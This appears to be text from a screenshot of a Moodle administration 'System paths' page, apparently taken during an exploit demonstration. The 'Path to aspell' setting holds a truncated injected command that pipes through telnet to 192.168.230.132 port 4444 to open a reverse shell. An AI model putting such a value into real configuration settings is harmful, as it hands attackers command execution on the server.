 Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been au
Path to du
pathtodu
/usr/bin/du
Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory content
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while :
Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server,
Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, yo
now, this only used by the profiling features (Development->Profiling) built into Moodle.
Save changes